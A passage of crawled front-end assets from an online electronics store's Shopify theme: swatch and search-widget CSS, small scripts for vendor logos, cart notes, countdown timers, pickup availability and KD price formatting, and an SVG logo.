titanium"]{--swatch-color:#BFA48F}[data-swatch="black titanium"]{--swatch-color:#878681}[data-swatch="white titanium"]{--swatch-color:#E4E4E4}[data-swatch="natural titanium"]{--swatch-color:#797982}[data-swatch=ultramarine]{--swatch-color:#4166F5}[data-swatch="space black"]{--swatch-color:#505150}[data-swatch="space grey"]{--swatch-color:#717378}[data-swatch=starlight]{--swatch-color:#f4edc6}[data-swatch="amber yellow"]{--swatch-color:#FFBF00}[data-swatch="onyx black"]{--swatch-color:#353935}[data-swatch="cobalt violet"]{--swatch-color:#974287 }[data-swatch="marble grey"]{--swatch-color:#B0ABA2}[data-swatch="phantom black"]{--swatch-color:#2D3134}[data-swatch=cream]{--swatch-color:#FFFDD0}[data-swatch=lavender]{--swatch-color:#E6E6FA}[data-swatch=mint]{--swatch-color:#3EB489}[data-swatch=graphite]{--swatch-color:#383428}[data-swatch="awesome graphite"]{--swatch-color:#41424C}[data-swatch=olive]{--swatch-color:#808000}[data-swatch="light grey"]{--swatch-color:#D3D3D3}[data-swatch="awesome pink"]{--swatch-color:#FFC0CB}[data-swatch=turquoise]{--swatch-color:#40E0D0}[data-swatch="bright red"]{--swatch-color:#FF000D}[data-swatch="desert taupe"]{--swatch-color:#8D7E71}[data-swatch="kuwait blue"]{--swatch-color:#2B35AF}[data-swatch=camouflage]{--swatch-color:#78866B}[data-swatch="lux white"]{--swatch-color:#e2dcd3}
/*# sourceMappingURL=/cdn/shop/t/63/assets/swatches.css.map?v=163119569861587184911760622495 */


--- FILE ---
content_type: text/css
request_url: https://cdn.boostcommerce.io/widget-integration/theme/customization/level-up-business.myshopify.com/7R9LZXkmu6/customization-1761323445677.css
body_size: 144
content:
/*********************** Custom css for Boost AI Search & Discovery  ************************/
.boost-sd__product-info-wrapper {
    /* flex: 1 1 auto; */
    display: flex
;
    height: 100%;
}
.boost-sd__product-info .boost-sd__button {
    /*margin-top: var(--boostsd-product-call-to-action-button-margin-top);*/
    min-height: 42px;
    margin-top: auto;
}
.boost-sd__product-item {
    border: 1px solid #ccc9c9;
    padding: 16px;
}
.boost-custom-select-options {
    min-height: 42px;
    padding: 7px;
    border-radius: 12px;
}

.boost-sd__button--select-option {
    font-weight: 700;
    font-size: 14px;
}

.boost-sd__filter-tree-toggle-button-title {
    font-weight: 700;
}

.boost-sd__sorting-button {
  font-weight: 700; 
}

.boost-sd__sorting-button .boost-sd__sorting-value {
  font-weight: 400; 
}

@media only screen and (min-width: 992px) {
    .boost-sd__toolbar-item.boost-sd__toolbar-item--view-as {
        order: 3;
        justify-content: flex-end;
    }

    .boost-sd__toolbar-item.boost-sd__toolbar-item--product-count {
        order: 2;
    }
    .boost-sd__toolbar-item.boost-sd__toolbar-item--sorting  {
        order: 1;
        justify-content: flex-start !important;
    }
}

.boost-sd__format-currency {
    font-weight: 700;

}
.boost-sd__product-price--default .boost-sd__format-currency {
    color: #af1e1e!important;
}




--- FILE ---
content_type: text/javascript
request_url: https://level-up.gg/cdn/shop/t/63/assets/vendor-replace.js?v=30221782504192922801760622463
body_size: 597
content:
document.addEventListener("DOMContentLoaded",function(){const vendorLogos={Apple:"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logoadad.png?v=1742805041",Sony:"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logo.png?v=1742802980",Samsung:"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logos.png?v=1742803831",Gamax:"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logodasas.png?v=1742805360",UGreen:"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logodaaa.png?v=1742805679",GravaStar:"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logosa.png?v=1742805848",Sades:"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logoas.png?v=1742806010",Arozzi:"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logosasa.png?v=1742806108"},vendorElement=document.querySelector(".product-vendor a");if(vendorElement){const vendorName=vendorElement.textContent.trim();if(vendorLogos[vendorName]){const logoImg=document.createElement("img");logoImg.src=vendorLogos[vendorName],logoImg.alt=vendorName+" Logo",logoImg.style.width="100px",logoImg.style.height="auto",logoImg.style.paddingTop="0px",logoImg.style.marginBottom="4px",vendorElement.innerHTML="",vendorElement.appendChild(logoImg)}}}),document.addEventListener("DOMContentLoaded",function(){const thumbsContainer=document.querySelector(".media-gallery__thumbs ul");if(thumbsContainer){let updateButtonsVisibility2=function(){prevBtn.style.display=thumbsContainer.scrollTop>0?"block":"none",nextBtn.style.display=thumbsContainer.scrollTop<thumbsContainer.scrollHeight-thumbsContainer.clientHeight?"block":"none"};var updateButtonsVisibility=updateButtonsVisibility2;thumbsContainer.style.display="flex",thumbsContainer.style.flexDirection="column",thumbsContainer.style.overflowY="auto",thumbsContainer.style.overflowX="hidden",thumbsContainer.style.maxHeight="500px",thumbsContainer.style.scrollBehavior="smooth";const prevBtn=document.createElement("button"),nextBtn=document.createElement("button");prevBtn.innerHTML="&#9650;",nextBtn.innerHTML="&#9660;",prevBtn.classList.add("thumbs-nav-btn","thumbs-prev"),nextBtn.classList.add("thumbs-nav-btn","thumbs-next");const parentDiv=document.querySelector(".media-gallery__thumbs");parentDiv&&(parentDiv.appendChild(prevBtn),parentDiv.appendChild(nextBtn)),prevBtn.addEventListener("click",()=>{thumbsContainer.scrollBy({top:-100,behavior:"smooth"})}),nextBtn.addEventListener("click",()=>{thumbsContainer.scrollBy({top:100,behavior:"smooth"})}),thumbsContainer.addEventListener("scroll",updateButtonsVisibility2),updateButtonsVisibility2()}});let paymentIconsContainer=document.querySelector(".footer__payment .payment-icons"),imgElement=document.createElement("img");imgElement.src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logoq1.png?v=1742890164",imgElement.alt="Sony Logo",imgElement.style.width="160px",paymentIconsContainer.innerHTML="",paymentIconsContainer.appendChild(imgElement);var paymentIcons=document.querySelector(".payment-icons");paymentIcons&&(paymentIcons.innerHTML='<img src="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/Sony_logoq1234.png?v=1742890569" width="160" alt="Sony Logo" style="margin-top: 20px; margin-bottom: 20px;">'),document.addEventListener("DOMContentLoaded",function(){function applyLabelEnhancements(){const productLabels=document.querySelectorAll(".product-label--sale");productLabels.length!==0&&productLabels.forEach(function(productLabel){const fireIconUrl="https://cdn.shopify.com/s/files/1/0026/9906/7504/files/360_F_338928104_6b4Nhr5PxIIVc1RxB8zCP9YWw8kgqnEm.png?v=1743094008";if(!productLabel.classList.contains("modified")){let labelText=productLabel.textContent.trim();(document.documentElement.lang==="ar"||document.title.includes("\u0639"))&&(labelText=labelText.replace(/off/i,"\u062E\u0635\u0645")),productLabel.innerHTML=`<img src="${fireIconUrl}" alt="Fire Icon" class="fire-icon" /> ${labelText}`,productLabel.style.display="inline-flex",productLabel.style.alignItems="center",productLabel.style.backgroundColor="#e0091f",productLabel.style.color="white",productLabel.style.padding="4px 8px",productLabel.style.fontSize="10px",productLabel.style.fontWeight="bold",productLabel.style.borderRadius="20px",productLabel.style.boxShadow="0 4px 6px rgba(0, 0, 0, 0.1)",productLabel.style.gap="2px",productLabel.style.transition="background 0.3s ease, transform 0.3s ease";const fireIcon=productLabel.querySelector(".fire-icon");fireIcon&&(fireIcon.style.width="18px",fireIcon.style.height="18px",fireIcon.style.marginRight="2px"),productLabel.addEventListener("mouseover",function(){productLabel.style.backgroundColor="#d5071a",productLabel.style.transform="scale(1.1)"}),productLabel.addEventListener("mouseout",function(){productLabel.style.backgroundColor="#e0091f",productLabel.style.transform="scale(1)"}),productLabel.classList.add("modified")}})}new MutationObserver(function(mutationsList){for(const mutation of mutationsList)mutation.type==="childList"&&mutation.addedNodes.length>0&&applyLabelEnhancements()}).observe(document.body,{childList:!0,subtree:!0}),applyLabelEnhancements()});
//# sourceMappingURL=/cdn/shop/t/63/assets/vendor-replace.js.map?v=30221782504192922801760622463


--- FILE ---
content_type: text/javascript
request_url: https://level-up.gg/cdn/shop/t/63/assets/cart-note.js?v=17742759985345345711760622389
body_size: -418
content:
if(!customElements.get('cart-note')){class CartNote extends HTMLElement{constructor(){super();this.disclosure=this.closest('details');if(this.disclosure&&this.disclosure.matches('.cart-note-disclosure')){this.cartNoteToggle=this.disclosure.querySelector('.js-show-note');}
this.fetchRequestOpts={method:'POST',headers:{Accept:'application/json','Content-Type':'application/json'}};this.init();}
init(){this.debouncedHandleNoteChange=debounce(this.handleNoteChange.bind(this),300);this.addEventListener('input',this.debouncedHandleNoteChange);}
handleNoteChange(evt){if(this.cartNoteToggle){const label=evt.target.value?theme.strings.editCartNote:theme.strings.addCartNote;if(this.cartNoteToggle.textContent!==label)this.cartNoteToggle.textContent=label;}
this.fetchRequestOpts.body=JSON.stringify({note:evt.target.value});fetch(theme.routes.cartUpdate,this.fetchRequestOpts);}}
customElements.define('cart-note',CartNote);}

--- FILE ---
content_type: image/svg+xml
request_url: https://promo.taly.io/assets/images/taly-dark-logo.svg
body_size: 4035
content:
<svg width="75" height="33" viewBox="0 0 75 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.0278931" width="74.9721" height="32.125" rx="16.0625" fill="url(#paint0_linear_4947_4625)"/>
<path d="M36.1807 22.524C35.4965 22.6581 34.8257 22.7151 34.1683 22.695C33.5109 22.6749 32.9239 22.5474 32.4074 22.3126C31.8909 22.0779 31.5018 21.7089 31.2402 21.2058C31.0054 20.7564 30.8779 20.3002 30.8578 19.8374C30.8444 19.3678 30.8377 18.8379 30.8377 18.2475V8.63818H32.9507V18.1469C32.9507 18.5829 32.9541 18.9619 32.9608 19.2839C32.9742 19.6059 33.0447 19.8776 33.1721 20.099C33.4136 20.5149 33.796 20.753 34.3192 20.8134C34.8491 20.867 35.4696 20.8436 36.1807 20.743V22.524ZM28.7548 13.3473V11.6568H36.1807V13.3473H28.7548Z" fill="white"/>
<path d="M40.1321 22.8258C39.3272 22.8258 38.653 22.6782 38.1096 22.3831C37.5663 22.0812 37.1537 21.6854 36.872 21.1957C36.597 20.6993 36.4594 20.156 36.4594 19.5657C36.4594 19.0156 36.5567 18.5326 36.7512 18.1167C36.9458 17.7008 37.2342 17.3487 37.6166 17.0602C37.9989 16.765 38.4685 16.5269 39.0253 16.3458C39.5083 16.2049 40.055 16.0808 40.6654 15.9735C41.2759 15.8662 41.9165 15.7655 42.5873 15.6716C43.2648 15.5777 43.9356 15.4838 44.5997 15.3899L43.835 15.8125C43.8484 14.9606 43.6673 14.33 43.2916 13.9208C42.9227 13.5049 42.2854 13.297 41.3798 13.297C40.8096 13.297 40.2864 13.4311 39.8101 13.6994C39.3339 13.9611 39.0018 14.3971 38.814 15.0075L36.8519 14.4038C37.1202 13.4714 37.63 12.7301 38.3813 12.1801C39.1393 11.63 40.1455 11.355 41.4 11.355C42.3726 11.355 43.2178 11.5227 43.9356 11.8581C44.6601 12.1868 45.19 12.71 45.5254 13.4278C45.6998 13.7833 45.8072 14.159 45.8474 14.5547C45.8877 14.9505 45.9078 15.3765 45.9078 15.8326V22.524H44.0463V20.0386L44.4085 20.3606C43.9591 21.1924 43.3856 21.8129 42.6879 22.2221C41.997 22.6246 41.145 22.8258 40.1321 22.8258ZM40.5044 21.1052C41.1014 21.1052 41.6146 21.0012 42.0439 20.7933C42.4732 20.5786 42.8187 20.3069 43.0803 19.9782C43.3419 19.6495 43.513 19.3074 43.5935 18.9519C43.7075 18.6299 43.7713 18.2677 43.7847 17.8652C43.8048 17.4627 43.8149 17.1407 43.8149 16.8992L44.4991 17.1508C43.835 17.2514 43.2313 17.3419 42.6879 17.4224C42.1446 17.5029 41.6515 17.5834 41.2088 17.6639C40.7727 17.7377 40.3837 17.8283 40.0416 17.9356C39.7531 18.0362 39.4949 18.157 39.2668 18.2978C39.0454 18.4387 38.8676 18.6098 38.7335 18.811C38.606 19.0123 38.5423 19.2571 38.5423 19.5456C38.5423 19.8273 38.6127 20.0889 38.7536 20.3304C38.8945 20.5652 39.1091 20.753 39.3976 20.8939C39.686 21.0348 40.055 21.1052 40.5044 21.1052Z" fill="white"/>
<path d="M47.3132 22.524V8.63879H49.4162V22.524H47.3132Z" fill="white"/>
<path d="M52.4982 27.3538L54.6012 21.6284L54.6314 23.3189L49.8921 11.6568H52.0856L55.6275 20.6625H54.9835L58.3644 11.6568H60.4976L54.5006 27.3538H52.4982Z" fill="white"/>
<path d="M14.3422 22.2661V12.1675C14.3427 11.7472 14.4532 11.3344 14.6628 10.9702C14.8723 10.6059 15.1736 10.3029 15.5367 10.0913L22.052 6.29501C22.4172 6.08056 22.8327 5.9665 23.2562 5.96439C23.6797 5.96227 24.0963 6.07219 24.4636 6.28299C24.831 6.49379 25.1361 6.79798 25.348 7.16471C25.5599 7.53144 25.671 7.94768 25.6701 8.37122V8.42334L19.3242 12.1153C18.962 12.3265 18.6615 12.6289 18.4527 12.9925C18.2439 13.356 18.134 13.7679 18.1341 14.1872V24.2251L17.943 24.338C17.5787 24.5493 17.1652 24.661 16.7441 24.6617C16.323 24.6625 15.9091 24.5523 15.5441 24.3423C15.1791 24.1323 14.8758 23.8298 14.6648 23.4653C14.4538 23.1009 14.3426 22.6873 14.3422 22.2661Z" fill="#0C62DB"/>
<path d="M19.2061 12.1909C18.7169 12.5204 18.3619 13.0143 18.2055 13.5831C18.159 13.7814 18.1342 13.9842 18.1316 14.1878V24.2419L17.9445 24.3551C17.58 24.567 17.166 24.6791 16.7443 24.68C16.3226 24.6809 15.9082 24.5705 15.5428 24.36C15.1774 24.1495 14.874 23.8463 14.6632 23.4811C14.4524 23.1159 14.3417 22.7015 14.3422 22.2798V17.9293C14.3422 14.7229 18.4361 12.6869 19.2061 12.1909Z" fill="#CAD1DB"/>
<defs>
<linearGradient id="paint0_linear_4947_4625" x1="0.0278932" y1="8.79614" x2="53.6191" y2="25.9681" gradientUnits="userSpaceOnUse">
<stop stop-color="#131F2B"/>
<stop offset="1" stop-color="#1C2E40"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://level-up.gg/cdn/shop/t/63/assets/countdown-timer.js?v=23876583861028096761760622397
body_size: -490
content:
if(!customElements.get('countdown-timer')){class CountdownTimer extends HTMLElement{constructor(){super();this.endDate=new Date(this.dataset.endDate).getTime();if(!Number(this.endDate))return;window.initLazyScript(this,this.init.bind(this));}
init(){this.daysEl=this.querySelector('.js-days');this.hoursEl=this.querySelector('.js-hours');this.minsEl=this.querySelector('.js-mins');this.secsEl=this.querySelector('.js-secs');this.second=1000;this.minute=60*this.second;this.hour=60*this.minute;this.day=24*this.hour;this.timer();this.interval=setInterval(this.timer.bind(this),this.second);}
timer(){const timeDiff=this.endDate-new Date();if(timeDiff<0){clearInterval(this.interval);return;}
const days=Math.floor(timeDiff / this.day);const hours=Math.floor(timeDiff / this.hour);const mins=Math.floor(timeDiff / this.minute);const secs=Math.floor(timeDiff / this.second);this.daysEl.textContent=days;this.hoursEl.textContent=hours-days*24;this.minsEl.textContent=mins-hours*60;this.secsEl.textContent=secs-mins*60;}}
customElements.define('countdown-timer',CountdownTimer);}

--- FILE ---
content_type: text/javascript
request_url: https://level-up.gg/cdn/shop/t/63/assets/pickup-availability.js?v=140933265127035745151760622426
body_size: -340
content:
if(!customElements.get('pickup-availability')){class PickupAvailability extends HTMLElement{constructor(){super();if(!this.hasAttribute('available'))return;this.refreshHandler=this.handleRefreshBtnClick.bind(this);this.unavailableHtml=this.querySelector('template').content.firstElementChild.cloneNode(true);this.getAvailability(this.dataset.variantId);}
handleRefreshBtnClick(){this.getAvailability(this.dataset.variantId);}
async getAvailability(variantId){let{rootUrl}=this.dataset;if(!rootUrl.endsWith('/'))rootUrl=`${rootUrl}/`;try{const response=await fetch(`${rootUrl}variants/${variantId}/?section_id=pickup-availability`);if(!response.ok)throw new Error(response.status);const tmpl=document.createElement('template');tmpl.innerHTML=await response.text();this.renderPickupInfo(tmpl.content.querySelector('.shopify-section'));}catch(error){const refreshBtn=this.querySelector('.js-refresh');if(refreshBtn)refreshBtn.removeEventListener('click',this.refreshHandler);this.renderUnavailableMsg();}}
renderPickupInfo(sectionHtml){const drawer=document.querySelector('.js-pickup-drawer');if(drawer)drawer.remove();if(!sectionHtml.querySelector('.pickup-status')){this.innerHTML='';this.removeAttribute('available');return;}
this.setAttribute('available','');this.innerHTML=sectionHtml.querySelector('.pickup-status').outerHTML;document.body.appendChild(sectionHtml.querySelector('.js-pickup-drawer'));const showDetailsBtn=this.querySelector('.js-show-pickup-info');if(showDetailsBtn){showDetailsBtn.addEventListener('click',()=>{document.querySelector('.js-pickup-drawer').open(showDetailsBtn);});}}
renderUnavailableMsg(){this.innerHTML='';this.appendChild(this.unavailableHtml);this.querySelector('.js-refresh').addEventListener('click',this.refreshHandler);}}
customElements.define('pickup-availability',PickupAvailability);}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.boostcommerce.io/widget-integration/theme/customization/level-up-business.myshopify.com/7R9LZXkmu6/customization-1761579616285.js
body_size: 1213
content:
/*********************** Custom JS for Boost AI Search & Discovery  ************************/
// function afterRender() {
//     const productItems = document.querySelectorAll('.boost-sd__product-item');
//     var hasShopifyRoutes = Shopify && Shopify.routes && typeof Shopify.routes.root != 'undefined';
//     var localeURLPart = "";

//     if (hasShopifyRoutes) {
//         localeURLPart = Shopify.routes.root.replace(/\/$/, '');
//     }

//     productItems.forEach(async (item) => {
//         const dataProduct = item.getAttribute('data-product');
//         const dataProductParsed = JSON.parse(dataProduct);

//         const url = localeURLPart + '/products/' + dataProductParsed.handle;
//         const response = await fetch(`${url}?view=boost-turbo-custom-integration`, {
//             method: 'GET',
//             headers: {
//                 'Content-Type': 'application/json',
//             },
//         });

//         const res = await response.json();
//         console.log(res);

//         // // Update product price logic here
//         const productNewPrice = item.querySelector('.boost-sd__product-price-wrapper');
//         if (productNewPrice) {
//             productNewPrice.innerHTML = res.product_price;

//         }

//     });
// }
function afterRender() {
    const productItems = document.querySelectorAll('.boost-sd__product-item');
    var hasShopifyRoutes = Shopify && Shopify.routes && typeof Shopify.routes.root != 'undefined';
    var localeURLPart = "";

    if (hasShopifyRoutes) {
        localeURLPart = Shopify.routes.root.replace(/\/$/, '');
    }

  productItems.forEach(async (item) => {
    // const dataProduct = item.getAttribute('data-product');
    // console.log(dataProduct)
    const priceEmls = item.querySelectorAll('.boost-sd__format-currency')
      // priceEmls.forEach(span => span.textContent = formatKDCurrency(span.textContent));
          priceEmls.forEach(span => { 
            const priceMin = span.getAttribute('price-min')
            // console.log('min', priceMin)
            span.textContent = formatKDCurrency(span.textContent, priceMin)
          })
    });
}

// Register the custom function to run after rendering the UI for the 'filter' scope
boostWidgetIntegration.regisCustomization(afterRender);

function formatKDCurrency(str, avoid1Price) {
  
    const [numPart, unit] = str.trim().split(/\s+/);
    let num = parseFloat(numPart);
  if (isNaN(num)) return str;

  
    if (num === 1 || num === 2) {
      num = avoid1Price
  }
    // console.log('bf', num)
    const formatted = num.toFixed(1);
    return `${formatted} ${unit}`;
}

// Register the custom function to run after rendering the UI for the 'filter' scope
boostWidgetIntegration.regisCustomization(afterRender);
function afterGetSuggestionSearch(e) {
    setTimeout(() => {
      const prices = document.querySelectorAll('.boost-sd__instant-search-product-list .boost-sd__suggestion-queries-item--product .boost-sd__format-currency span');
        
        // prices.forEach(span => span.textContent = formatKDCurrency(span.textContent));
          prices.forEach(span => { 
            const priceMin = span.getAttribute('price-min')
            // console.log('min', priceMin)
            span.textContent = formatKDCurrency(span.textContent, priceMin)
          })
    }, 100);
    // Call immediately if DOM is ready; no timeout needed unless required for other reasons

}
boostWidgetIntegration.regisCustomization(afterGetSuggestionSearch, 'instantSearch');
/* End Price For ISW - https://clearerio.atlassian.net/browse/BOOST-11941 */

(function () {
  const INPUT_SEL = '.boost-sd__search-bar-input';
  const AC_SEL = '.boost-sd__instant-search-autocomplete';

  const inputEl = document.querySelector(INPUT_SEL);
  const canTrigger = () => !inputEl || inputEl.value === '';

  const handle = (el) => {
    if (!el || el._kdHandled) return;
    if (!canTrigger()) return;
    if (typeof window.afterGetSuggestionSearch === 'function') {
      el._kdHandled = true;
      window.afterGetSuggestionSearch();
    }
  };

  // Initial pass for existing nodes
  document.querySelectorAll(AC_SEL).forEach(handle);

  // Batch-process added nodes per frame
  const queue = new Set();
  let scheduled = false;
  const scheduleFlush = () => {
    if (scheduled) return;
    scheduled = true;
    requestAnimationFrame(() => {
      if (!canTrigger()) {
        queue.clear();
        scheduled = false;
        return;
      }
      queue.forEach(handle);
      queue.clear();
      scheduled = false;
    });
  };

  new MutationObserver(mutations => {
    for (const m of mutations) {
      for (const node of m.addedNodes) {
        if (!(node instanceof Element)) continue;
        if (node.matches(AC_SEL)) queue.add(node);
        node.querySelectorAll?.(AC_SEL).forEach(n => queue.add(n));
      }
    }
    if (queue.size) scheduleFlush();
  }).observe(document.documentElement, { childList: true, subtree: true });
})();

